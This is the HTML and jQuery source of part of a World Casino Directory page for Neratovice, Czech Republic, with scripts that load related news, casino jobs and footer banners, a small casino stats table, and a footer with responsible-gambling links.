            <a href="//www.worldcasinodirectory.com/logging">login</a>
            or
            <a href="//www.worldcasinodirectory.com/register">register</a>
            to submit your comment.            </div>
        </div>
                <div class="userComment" id="wcdCommentSubmittedBox" style="display: none;">
            <div class="userImage">

                <!-- User Image -->
            </div>
            <div class="userName">
            <span style = "color:#00aeef">
                                  Guest            </span>
               
                <span class="postedOn"> Posted just now </span>
            </div>
            <p class="comments" id="wcdCommentSubmittedBody">

            </p>
            <div class="jquery-script-clear"></div>

        </div>
<div class="recentComments-block">
        

    </div>
</div>

    <script>
        $("#showAllComments").click(function(){
            $(".recentComments").slideDown();
            $("#showAllComments").slideUp();

        });
    </script>

    <script>
        $( ".reply" ).click(function() {
            $(this).parent().next(".reply_box").toggle();

        });
    </script>

    <script>
        $(".showAllReplies").click(function(){

            $(this).parent().children(".recentChildComments").slideDown();
            $(this).slideUp();

        });
    </script>

    <script >

        function smart_substr(str, len) {
            var temp = str.substr(0, len);
            if (temp.lastIndexOf('<') > temp.lastIndexOf('>')) {
                temp = str.substr(0, 1 + str.indexOf('>', temp.lastIndexOf('<')));
            }
            return temp;
        }

        function AddReadMore() {
            //This limit you can set after how much characters you want to show Read More.
            var carLmt = 500;
            // Text to show when text is collapsed
            var readMoreTxt = " ... Read More";
            // Text to show when text is expanded
            var readLessTxt = " Read Less";


            //Traverse all selectors with this class and manupulate HTML part to show Read More
            $(".addReadMore").each(function() {
                if ($(this).find(".firstSec").length)
                    return;

                var allstr = $(this).html();
                if (allstr.length > carLmt) {
                    var firstSet = smart_substr(allstr, carLmt);
                    var secdHalf = allstr.substring(firstSet.length, allstr.length);
                    var strtoadd = firstSet + "<span class='SecSec'>" + secdHalf + "</span><span class='readMore'  title='Click to Show More'>" + readMoreTxt + "</span><span class='readLess' title='Click to Show Less'>" + readLessTxt + "</span>";
                    $(this).html(strtoadd);
                }

            });
            //Read More and Read Less Click Event binding
            $(document).on("click", ".readMore,.readLess", function() {
                $(this).closest(".addReadMore").toggleClass("showlesscontent showmorecontent");
            });
        }
        $(function() {
            //Calling function after Page Load
            AddReadMore();
        });
    </script>            <div id="casino-news">
                
<style>
    .news-section-container{
        padding: 25px;
    }
    .bonuses-title{
       padding-left: 0px !important;
       padding-top: 0px !important;
    }
    
</style>

<div id="relatedNewsSection" class="newsWrapper section-white">

    <div class="news-section-container">
        <h2 class = "bonuses-title" style="border-bottom: 1px solid #efefef; padding-left:15px;">
            <div style="float: right;">
                <a id="MoreRelatedNews" href="https://news.worldcasinodirectory.com/search/neratovice" style="font-size: 0.8em; text-shadow: none; color:#00aeef;margin-right:20px;">
                    MORE RELATED NEWS &raquo
                </a>
            </div>
            Related News
        </h2>

        <div id="NewsLoadingDiv" align="center"><img style="width: auto !important;" src="https://www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
        <div id="NoNewsInfo" align="center" style="display: none">
            <h6 id="toc--">There are currently no news regarding Neratovice. </h6>
            <p>Check out our other <a href="https://news.worldcasinodirectory.com/online-casino-news-reports">online gambling news</a>.</p>
        </div>
        <div id="NewsFailure" align="center" style="display: none">
            <h6 id="toc-Something-went-wrong-Please-try-refreshing-the-page-">Something went wrong. Please try refreshing the page.</h6>
        </div>


        <div class="row" id="news_list">
            <div class="col-md-4 col-sm-4 col-xs-4 newsW" id="news_seed" hidden>
                <div class="news-thumb-container" style=" min-height: 250px;">
                    <a class="news-thumb-image-link" href="">
                        <img src="" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="" width="266" height="140">
                    </a>
                    <div class="news-thumb-headline">
                        <span class="news-thumb-date"></span>
                        <a class="news-thumb-link" style="float:left;" href="">

                        </a>

                    </div>
                </div>
                <div class="news-thumb-stats" style="margin-bottom: 15px;">&nbsp;&nbsp;<i class="fas fa-comment"></i> <span class="news-thumb-comments"><span></div>
            </div>
        </div>

    </div>

</div>


<div  class = "mobileVersion section-white mobile-padding news-part">
    <h2 class="bonuses-title" style="border-bottom: 1px solid #efefef; padding-left:15px;">
       Related News
    </h2>
    <div class="news swiper-container" >
        <div class="swiper-wrapper" id="news_list_mobile">
            <div class="swiper-slide" id="news_seed_mobile">
                <a class="news-thumb-image-link-mobile" href="">
                    <img class="news-thumb-image-mobile">
                </a>
                <div class="news-thumb-headline-mobile"></div>
                <p class="news-thumb-date-mobile"></p>


            </div>

        </div>
        <!-- Add Pagination -->
        <div class="news swiper-pagination"></div>
    </div>
</div>


<script>

    $(document).ready(function(){

        var domain="https://news.worldcasinodirectory.com/api.php?key=lcAWxG96k2h5z6pA&search=neratovice&nobp=4";
        var comment="comment";
        var comments="comments";



        $.ajax({url: domain,
            success: function(result){
                $("#NewsLoadingDiv").remove();

                var posts=result.recent_blog_posts;

                if (posts.length === 0) {
                    $('#relatedNewsSection').remove();
                }
                if (posts.length < 10) {
                    $("#MoreRelatedNews").remove();
                }
                // desktop
                $.each(posts, function (i, post) {
                    if (i==9) {return false; }
                    $('#news_seed .news-thumb-date').html(post.post_date_nice);
                    $('#news_seed .news-thumb-link').attr("href", "https://news.worldcasinodirectory.com/"+ post.post_name+"-"+post.ID);
                    $('#news_seed .news-thumb-link').html(post.post_title);

                    $('#news_seed .news-thumb-image-link').attr("href", "https://news.worldcasinodirectory.com/"+ post.post_name+"-"+post.ID);

                    if(post.thumbnail){
                        $('#news_seed .attachment-thumbnail-medium').attr("src",  post.thumbnail);
                    }

                    $('#news_seed .news-thumb-stats').hide();
                    if(post.comment_count>0){

                        if(post.comment_count>1){
                            $('#news_seed .news-thumb-comments').html(post.comment_count+' '+comments);
                        }else{
                            $('#news_seed .news-thumb-comments').html(post.comment_count+' '+comment);
                        }
                        $('#news_seed .news-thumb-stats').show();
                    } else {
                            $('#news_seed .news-thumb-comments').html(post.comment_count+' '+comments);

                        $('#news_seed .news-thumb-stats').show();
                    }

                    new_row = $("<div></div>").append($("#news_seed").html());
                    new_row.attr("class",$("#news_seed").attr("class"));
                    $("#news_list").append(new_row);
                    $("#NoNewsInfo").remove();

                });

                //mobile
                if (posts.length < 1) {
                    $('.swiper-container').remove();
                }

                $.each(posts, function (i, post) {

                    $('#news_seed_mobile .news-thumb-image-link-mobile').attr("href", "https://news.worldcasinodirectory.com/"+ post.post_name+"-"+post.ID);

                    $('#news_seed_mobile .news-thumb-date-mobile').html(post.post_date_nice);
                    $('#news_seed_mobile .news-thumb-headline-mobile').html(post.post_title);

                    if(post.thumbnail){

                        $('#news_seed_mobile .news-thumb-image-mobile').attr("src",  post.thumbnail);
                    }

                    new_row_mobile = $("<div></div>").append($("#news_seed_mobile").html());
                    new_row_mobile.attr("class",$("#news_seed_mobile").attr("class"));

                    $("#news_list_mobile").append(new_row_mobile);

                });


                $("#news_seed").remove();
                $("#news_seed_mobile").remove();
                var swiper1 = new Swiper('.news.swiper-container', { /* swiper for news */
                    pagination: '.news.swiper-pagination',
                    paginationClickable: true,

                });
            },
            error: function(){

                $("#NewsLoadingDiv").remove();
                $('#NoNewsInfo').remove();
                $("#news_seed").remove();

                $("#NewsFailure").slideDown();
            }
        });

    });
</script>            </div>



            <!-- VIDEOS -->
            


              
       <div class="section-white cDescription mobile-padding" id="casino-jobs">
          <h2 style = "padding-top:0">Neratovice Casino Jobs
                </h2>

         <div class="section-white cDescription mobile-padding" id="casino-jobs">
    <h2 style="padding-top:0"> Casino Jobs
            </h2>
   <div id="casino_jobs_list"></div>
   <div class = "casinos-message" id="no_jobs_results" hidden> Sorry, there are no casino jobs for this location.</div>
   <div class = "casinos-message" class = "casinos-message" id="failure_jobs" hidden> Something went wrong! Please try again later.</div>
   <div  id="casino_jobs_seed" hidden>
      <span style = "border-top:1px solid #efefef; width: 100%; display: block; padding: 2% 0;">
         <h4 style="margin:0; padding-left:0">
            <b class="job-title">  at </b>
         </h4>
         <p class="job-sinppet"> </p>
         <a rel="nofollow" class="job-url" href="#">FULL DESCRIPTION</a>
      </span>
   </div>
   <div id="casino_jobs_buffer" hidden></div>
   <div class = "casinos-message" id="jobs_loading" hidden> Loading Casino Jobs...</div>
</div>
<script>
   $(document).ready(function () {
   
       let url = 'https://www.worldcasinodirectory.com';
     //  let widgetInstance = '1';
       let loading = '#jobs_loading';
       let no_results = '#no_jobs_results';
       let failure = '#failure_jobs';
   
   
       let buffer = '#casino_jobs_buffer';
       let seed = '#casino_jobs_seed';
       let list = '#casino_jobs_list';
   
   
       let job_limit = parseInt("5");
   
   
       let apiRequestUri = "https://www.worldcasinodirectory.com/api?type=jobs&city_name=Neratovice&state_name=Czech Republic&country_name=Czech Republic";
   
       let limit = "&job_limit=" + job_limit;
   
       get_casinos(apiRequestUri + limit);
   
       function get_casinos(apiRequestUri) {
   
           $.ajax({
               url: apiRequestUri,
               success: function (data) {
                   if (data) {
                       if (parseInt(data['count']) === 0) {
                            $('#casino-jobs').remove();
                       } else {
                          
                           $.each(data['items'], function (i, job) {
                               parseData(job, buffer, seed, list);
                           });
                       }
                   }
   
               },
               error: function () {
                   $(failure).show();
                   $(loading).hide();
                  
               },
               beforeSend: function () {
                   $(loading).show();
                   $(failure).hide();
                   $(no_results).hide();
                   
   
               },
               complete: function () {
                   $(loading).hide();
   
               }
   
           });
   
       }
          
       function parseData(job, buffer, seed, list) {
   
           $(buffer).html($(seed).html());
   
           $(buffer + ' .job-title').html(job.jobtitle+' at '+ job.company);
           $(buffer + ' .job-sinppet').html(job.snippet);
           $(buffer + ' .job-url').attr("href", job.url);
           $(buffer + ' .job-url').attr("onmousedown", job.onmousedown);
   
           new_row = $("<div></div>").append($(buffer).html());
           new_row.attr("class", $(seed).attr("class"));
   
           $(list).append(new_row);

       }       
       
   });
   
   
</script>      </div>



        </div>
        <div class="col-md-3 remove-padding">
            <table class="section-white stats-info-table">

                <tbody>
                <h2 class = "h-default"> On this page </h2>
                <tr>
                    <td><a href="#casino-map">Neratovice Casino Map</a></td>
                </tr>
                <tr>
                    <td><a href="#casino-list">Neratovice Casino List</a></td>
                </tr>
                                                    <tr>
                        <td><a href="#casino-information" data-target="#casino-informations" data-toggle="collapse">Neratovice Casino Information</a></td>
                    </tr>
                                                    <tr>
                        <td><a href="#largest-casinos" data-target="#largest-casinos-desc" data-toggle="collapse">Neratovice Largest Casino</a></td>
                    </tr>

                                <tr>
                    <td><a href="#casinoReview">Neratovice Casino Reviews</a></td>
                </tr>
                                                <tr>
                    <td><a href="#casino-news">Neratovice Casino News</a></td>
                </tr>
                </tbody>
            </table>

            <div class = "section-white remove-padding">
                <h2 class = "h-default" style = "border-bottom:1px solid #efefef">Neratovice Stats </h2>
                <div class="panel panel-info">
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#stats">
                        <span>Stats <i class="fas fa-fw fa-caret-down"></i> <i class="fas fa-fw fa-caret-up"></i>
                        </span>
                    </div>
                    <div class="panel-body">
                        <div class="collapse in" id="stats">
                            <style>
.stats-info-table tr {
     padding: 3%;
     border-bottom: 1px solid #efefef;
     display: block;
}
</style>

<!-- CASINO STATS CELL -->
<h2 id="-city-city-name-Stats">Neratovice Casino Stats</h2>
<div class="contentInGreyBlock clearfix">
    <table class="stats-info-table">
                <tr><td>Casinos:</td>
            <td>2</td></tr>                                                                <tr><td>Table games:</td><td>1</td></tr>        <tr><td>Slot machines:</td><td>35</td></tr>                <tr><td>Minimum Bet:</td><td>$0</td></tr>                            </table>
</div>
                        </div>
                    </div>
                </div>

                <div class="panel panel-info">
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#contact-info">
                        <span>Contact information <i class="fas fa-fw fa-caret-down"></i> <i class="fas fa-fw fa-caret-up"></i>
                        </span>
                    </div>
                    <div class="panel-body">
                        <div class="collapse in" id="contact-info">
                            <style>

.section-white.carretRight-menu.clearfix p:first-of-type{
	padding:0 10px;
}


</style>

<!-- CITY HALL ADDRESS -->

				
                        </div>
                    </div>
                </div>
                



            </div>


        </div>
    </div>
</div>



<script>

        $('.casino-video-hover-play').click(function (){
            $( ".mobile-body" ).insertAfter( $( "#footer-wrapperDesktop" ) );
        })

</script>


<script>
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();
    if (scroll >= 100) {
$('.sticky-header').show();
        $("#nav").addClass("sticky");
    } else {
        $("#nav").removeClass("sticky");
$('.sticky-header').hide();
    }
});

/*$('.cDescription img').filter(function() {
    if( $(this).css('float') == 'right' )  { 
        $(this).css({ "margin-left": "20px"});
    }
});*/

$('div.casinoReviewBlock iframe').parent().addClass('wrapperIframe');

   $('.section-white.cDescription.mobile-padding.clearfix>p').each(function() {
   var $this = $(this);
   if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
       $this.remove();
});

</script>

</div>
</div>
<!-- /content wrapper -->



<!-- Footer -->
<div id="footer-wrapperDesktop">
    <footer id="footer" class="container">
        <!-- Links -->

        <div class="row">

                            

                                <div class = "container">
      <div id = "banner_list" class = "row" style = "margin: 0 auto"></div>
      </div>
        <div id= "banner_seed" class="footerBannerBox" hidden>
            <div class = "BannerBoxImg">
                <a class="FooterBannerLink" target="_blank" rel="nofollow noopener" href="https://lcb.org/onlinecasinobonusforum">
                    <img class="FooterBannerImg" style="max-width: 100%;padding-top:25px;" src="https://news.worldcasinodirectory.com/wp-content/uploads/2015/02/FORUM3.jpg">
                </a>
            </div>
        </div>
        <div id="banner_buffer" hidden> </div>  
  <script>
    $(document).ready(function () {
  
      var buffer = '#banner_buffer';
      var seed = '#banner_seed';
      var list = '#banner_list'; 
  
      function get_casinos(apiRequestUri, callback){ 
        
        $.ajax({url: apiRequestUri,
          success: function (data) {
                result=data['items'];
                if (result === null) {
                 // $(load_div).hide();
                  if (callback !== undefined) {
                    callback(false);
                  }
                  return;
                }
                
              new_row = $("<div></div>").append($(seed).html());  
              new_row.attr("class",$(seed).attr("class"));
              $(list).append(new_row);
               
                $.each(result, function (i, banner) {
                  parseData(banner, buffer, seed, list);
                });
  
                  if (callback !== undefined) {
                    callback(true);
                  }
            },
            error: function () {
            },           
        });
        
      }
     
     let limit_start=0;
     let limit_increment_init = 3;
          
    let all_increment=10000;
    let country_code = "US";
    let request_uri = "/czech-republic/neratovice";
    let state_code = "OH";
        if ((country_code == "US" && state_code) || (country_code == "CA" && state_code && state_code=="ON")) {
            casino_region = "&country=" + country_code + "&state=" + state_code;
        } else {
            casino_region = "&country=" + country_code;
        }

   let apiRequest = "https://online.worldcasinodirectory.com/api?banner_data=footer";
   
    let apiRequestUri = apiRequest+casino_region; 
    if(request_uri=="/social-casinos" || request_uri=="/sweepstakes-casinos"){
        apiRequestUri = apiRequest+casino_region+"&social=true";
    }
    let limit="&offset="+limit_start+"&limit="+limit_increment_init;
        
      get_casinos(apiRequestUri+limit, function(res) {
        
      })
  
    
      function parseData(banner,buffer, seed, list)
      {
        $(buffer).html($(seed).html());
        if (banner.casino_url) {
          $(buffer+' .FooterBannerLink').attr("href", banner.casino_url);
        }else{
          $(buffer+' .FooterBannerLink').attr("href", "");
        }
        if (banner.image_url) {
          $(buffer+' .FooterBannerImg').attr("src", banner.image_url);
        }else{
          $(buffer+' .FooterBannerImg').remove();
        }
                   
          new_row = $("<div></div>").append($(buffer).html());  
          new_row.attr("class",$(seed).attr("class"));
          
         
          $(list).append(new_row);
      } 
             
    });

  </script>
                      <div class="col-md-12 partnersWrapper footerDesktop">
                        <div class="sidebar-links">
                           
                          
                            <a href="https://twitter.com/WCDCasinos" style = "padding-right:5%;" target="_blank"><img class = "socialIcon"  src="https://www.worldcasinodirectory.com/assets/images/twitter.png"></a>
                            &copy; 2003-
                            2026                                All rights reserved.                                <a href="//www.worldcasinodirectory.com/about">
                                   | About us                                </a> 
                                <a href="//www.worldcasinodirectory.com/contact">
                                    | Contact us                                </a> 
                                <a href="//www.worldcasinodirectory.com/wcdtac.htm">
                                    | Terms & Conditions                                </a> 
                                <a href="//www.worldcasinodirectory.com/wcdprivpol.htm">
                                    | Privacy Policy                                </a>
                                <a href="//www.worldcasinodirectory.com/links/casino-links.htm">
                                    | Other gaming resources                                </a>
                                <a href="//www.worldcasinodirectory.com/gambling_age_chart.htm">
                                    | Gambling age chart                                </a>
                            <style type="text/css">
                                .sidebar-links a {
                                    font-size: 13px;
                                }

                                .partnersList li {
                                    float: left;
                                }
                            </style>
                        </div>

                    </div>
                    <div class="col-md-12">

                        <div class="col-md-12">

                            <!-- Blurb -->
                            <section class="responsibly footerDesktop">
                                <div class="logosHolder" style="text-align:center; padding-top:10px;">
                                    <a href="http://www.gamcare.org.uk/" target="blank"><img
                                                src="//www.worldcasinodirectory.com/assets/images/gam_care.svg"/></a>
                                    <a href="//www.worldcasinodirectory.com//wcdtac.htm"><img
                                                src="//www.worldcasinodirectory.com/assets/images/18plus.png"/></a>
                                    <a class="third" href="https://www.gambleaware.org/" target="blank"> <svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 78.6 40" width="64" height="32">
                        <!-- Generator: Adobe Illustrator 29.0.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 186)  -->
                        <defs>
                            <style>
                            .st0 {
                                fill: #777;
                            }
                            </style>
                        </defs>
                        <g class="st0">
                            <path d="M.3,10.1C.3,3.7,3.1.4,7.6.4s5.4,1.5,6,4.9v.5c.1,0-2.5.6-2.5.6v-.5c-.6-2.3-1.9-3.1-3.6-3.1s-4.3,2.1-4.3,7.2,1.7,6.8,4.2,6.8,3.7-.9,3.7-4.1v-.5h-3.8v-2.2h6.4v8.9h-2.3l-.2-2.2c-.9,1.8-2.5,2.5-4.5,2.5-3.9,0-6.5-3.1-6.5-9Z"/>
                            <path d="M23.6,17.6c-.8.9-1.9,1.5-3.6,1.5-2.4,0-4-1.6-4-3.7s1.9-3.4,3.5-3.8l4-1.1v-.5c0-1.4-.9-2.2-2.3-2.2s-2.4.8-2.8,1.8v.2c0,0-2.1-1.1-2.1-1.1v-.3c.7-1.2,2.3-2.8,5.2-2.8s4.8,1.5,4.8,4.1v6.8c0,.6,0,1.5.2,2.1v.2c0,0-2.6,0-2.6,0h0c0-.5-.1-.9-.2-1.2h0ZM20.8,17.1c1.2,0,2.2-.7,2.8-1.4v-3.3l-2.8.9c-1.1.3-2,.9-2,2s.7,1.9,1.9,1.9h0Z"/>
                            <path d="M41.9,7.9c-1.1,0-2.2.7-2.8,1.3v9.5h-2.7v-8.9c0-1.3-.7-2-2-2s-2.2.7-2.8,1.3v9.5h-2.7V5.9h2.6v1.4c1-1,2.4-1.7,3.8-1.7s2.9.8,3.4,2c1-1.2,2.5-2,4-2,2.7,0,3.7,1.8,3.7,3.7v9.5h-2.7v-8.9c0-1.3-.7-2-2-2h0Z"/>
                            <path d="M52,17.6l-.3,1.2h-2.3V.7h2.7v6.2c.8-.9,2-1.4,3.2-1.4,2.9,0,4.9,2.2,4.9,6.6s-2.1,6.9-5,6.9-2.5-.5-3.3-1.5h0ZM54.7,16.9c1.5,0,2.8-1.4,2.8-4.7s-1.3-4.5-2.9-4.5-1.9.5-2.5,1.2v6.7c.7.7,1.5,1.2,2.6,1.2Z"/>
                            <path d="M62.5.7h2.7v18.1h-2.7V.7Z"/>
                            <path d="M67.6,12.5c0-4.1,2-6.9,5.6-6.9s5.1,1.5,5.1,6.1v1.2h-8.1v.2c0,2.5,1.3,3.9,3.1,3.9s2.1-.5,2.7-1.6l.2-.3,2.1.9v.3c-1.1,1.9-2.8,2.9-5.1,2.9-3.3,0-5.6-2.3-5.6-6.6h0ZM75.8,11.2v-.2c0-2.3-1.2-3.2-2.6-3.2s-2.7,1-2.9,3.4h5.5,0Z"/>
                        </g>
                        <g>
                            <path class="st0" d="M5.4,21.2h3.9l5.1,18.1h-2.9l-1.3-4.7h-6l-1.3,4.7H.3l5.1-18.1ZM9.6,32.3l-2.4-8.9-2.4,8.9h4.7Z"/>
                            <path class="st0" d="M13.7,26.4h2.7l2.1,9.2,2.3-9.2h2.5l2.3,9.2,2.2-9.2h2.5l-3.3,12.9h-2.7l-2.3-9.2-2.3,9.2h-2.6l-3.3-12.9h0Z"/>
                            <path class="st0" d="M38.3,38c-.8.9-1.9,1.5-3.6,1.5-2.4,0-4-1.6-4-3.7s1.9-3.4,3.5-3.8l4-1.1v-.5c0-1.4-.9-2.2-2.3-2.2s-2.4.8-2.8,1.8v.2c0,0-2.1-1.1-2.1-1.1v-.3c.7-1.2,2.3-2.8,5.2-2.8s4.8,1.5,4.8,4.1v6.8c0,.6,0,1.5.2,2.1v.2c0,0-2.6,0-2.6,0h0c0-.5-.1-.9-.2-1.2h0ZM35.4,37.5c1.2,0,2.2-.7,2.8-1.4v-3.3l-2.8.9c-1.1.3-2,.9-2,2s.7,1.9,1.9,1.9h0Z"/>
                            <path class="st0" d="M43.5,26.4h2.5v2.4c1.7-2,3.2-2.6,4.5-2.6v2.5c-1.8,0-3.2,1-4.3,2v8.6h-2.7v-12.9h0Z"/>
                            <path class="st0" d="M50.8,33c0-4.1,2-6.9,5.6-6.9s5.1,1.5,5.1,6.1v1.2h-8.1v.2c0,2.5,1.3,3.9,3.1,3.9s2.1-.5,2.7-1.6l.2-.3,2.1.9v.3c-1.1,1.9-2.8,2.9-5.1,2.9-3.3,0-5.6-2.3-5.6-6.6h0ZM59,31.6v-.2c0-2.3-1.2-3.2-2.6-3.2s-2.7,1-2.9,3.4h5.5Z"/>
                        </g>
                        </svg></a> 
                                    <a href="https://www.gamblingtherapy.org/" target="blank"><img
                                                src="//www.worldcasinodirectory.com/assets/img/gamblingtherapy_black.svg"
                                                style="height:40px;opacity:.5;filter:grayscale(100%) brightness(60%) contrast(10000000%);"/></a>

                                </div>
                            </section>
                                                    </div>

                        <div class="col-md-12 footerDesktop">

                            <!-- Copyright -->
                            <div id="copyright" style="width:100%; text-align:center;padding-bottom:0;">

                                <div class="admin-edit-link"></div>
                            </div>
                        </div>
                    </div>
        <script type="text/javascript">
            $(function () {
                $(".dropdown dt").click(function () {
                    $(".dropdown dd ul").toggle();
                });

                $(".dropdown dd ul li a").click(function () {
                    var text = $(this).html();
                    $(".dropdown dt a span").html(text);
                    $(".dropdown dd ul").hide();
                });

                function getSelectedValue(id) {
                    return $("#" + id).find("dt a span.value").html();
                }

                function setSelectedValue() {
                    var text = $(".dropdown dd ul li .dropdown-selected").html();
                    $(".dropdown dt a span").html(text);
                }

                $(document).bind('click', function (e) {
                    var $clicked = $(e.target);
                    if (!$clicked.parents().hasClass("dropdown"))
                        $(".dropdown dd ul").hide();
                });

                setSelectedValue();
            });
        </script>
</div>
</div>
</footer>
</div>


<!-- Google Analytics (universal) -->

<!-- /Google Analytics (universal) -->

<!-- Aweber web hit code -->
<script type="text/javascript" src="//analytics.aweber.com/js/awt_analytics.js?id=3_Od"></script>
<!-- /Aweber web hit code -->

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/retina.js/1.3.0/retina.min.js"></script>

<div id="footer-wrapperMobile">
    <footer id="footer" class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="mobileFooter">
                    <div class="bs-example">
                        <div class="panel-group" id="accordion">
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseDeopsitory">  WORLD CASINO DEPOSITORY &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseDeopsitory" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <a style = "padding-left:5px;"href="//www.worldcasinodirectory.com/about">
                                            About us                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/contact">
                                            Contact us                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/wcdtac.htm">
                                            Terms & Conditions                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/wcdprivpol.htm">
                                            Privacy Policy                                        </a><br>
                                        <div class="admin-edit-link"></div>
                                        &copy; 2003-
                                        2026                                            E3WD Inc. All rights reserved.                                                <!--a href="#">Terms & Conditions</a> | <a href="#">Privacy Policy</a>| -->

                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseUsefulLinks" style="text-transform: uppercase;">
                                            Useful links &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseUsefulLinks" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <!--<a href="http://www.worldcasinojobs.com">Casino jobs and employment</a><br>
                                    <a href="//www.worldcasinodirectory.com/search">Casino search engine</a><br>
                                    <a href="//www.worldcasinodirectory.com/casinosuppliers-countries.htm">Casino vendors and suppliers</a><br>-->
                                        <a href="//www.worldcasinodirectory.com/links/casino-links.htm">
                                            Other gaming resources                                        </a><br>
                                        <a href="//www.worldcasinodirectory.com/gambling_age_chart.htm">
                                            Gambling age chart                                        </a><br>
                                        <!--<a href="//www.worldcasinodirectory.com/usonlinecasinos.htm">Still accepts U.S. players</a><br>
                                    <a href="//www.worldcasinodirectory.com/worldcasinos.htm">World Casino List</a><br>-->
                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseNote" style="text-transform: uppercase;">
                                            Please note &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseNote" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>
                                             There are thousands of jurisdictions worldwide with access to the internet. It is <u>your</u> responsibility to determine whether it is legal for you to place a wager in the jurisdiction in which you are located based on local regulatory and age restrictions. World Casino Directory is an independent information provider and does not process any money. The links on our site are for entertainment and informational purposes only.                                                Accuracy is intended but is not guaranteed.                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseResponsibly" style="text-transform: uppercase;">
                                            Play responsibly &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseResponsibly" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>
                                            Know when to stop before you start. If you think you or someone you know may have a problem with gambling, visit <a href="http://www.gamcare.org.uk/" rel="nofollow noopener" target="_blank">GamCare</a> for support.                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xs-4">
            <a href="https://twitter.com/WCDCasinos" target="_blank"><img class = "socialIcon" src="https://www.worldcasinodirectory.com/assets/images/twitter.png"></a>

        </div>

        <div class="col-xs-8">
            <p style="margin-top:5px;"> &copy; 2003-
                2026                    All rights reserved.                        <!--a href="#">Terms & Conditions</a> | <a href="#">Privacy Policy</a>| -->
            </p>
        </div>

    </footer>
</div>


<script>
$(document).ready(
    function(){
        $('.cookie-bar-alert').delay(3000).show(1000);
        $('.hide-cookie-bar').click(function(){
                $('.cookie-bar-alert').fadeOut('fast');
                createCookie('using_cookie', "cookie notification", 365);
                console.log("done");
            }
        )
    }
)

function createCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}

/*function removeEmptyPara(){
    $('p').each(function() {
   var $this = $(this);
   if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
       $this.remove();
})
}

$(window).load(function() {
    removeEmptyPara();
});*/


$('.stats-info-table').on('click', '[href]', function () {
  const element = $($(this).attr('href'));
  var offset = element.offset().top - 100;
  $('html, body').animate({
     scrollTop: offset
  });
});
if (window.outerWidth <= 480) {
        let shareShow = '';
        let listenShareClick = () => {
            shareShow.innerHTML = '<i class="fas fa-share-alt"></i>';
            let shareBlock = document.querySelector('.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar');
            shareShow.addEventListener('click', () => {
                shareBlock.classList.toggle('shown');
            });
        }
        let getShare = setInterval(() => {
            if (shareShow == '' || shareShow == null) {
                shareShow = document.querySelector('.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share');
            } else {
                clearInterval(getShare);
                listenShareClick();
            }
        }, 150);
    }
</script>
<script src="/assets/js/custom.js?v=1.00.014"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj&co=aHR0cHM6Ly93d3cud29ybGRjYXNpbm9kaXJlY3RvcnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dibhz7cpam8c
body_size: 49464
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
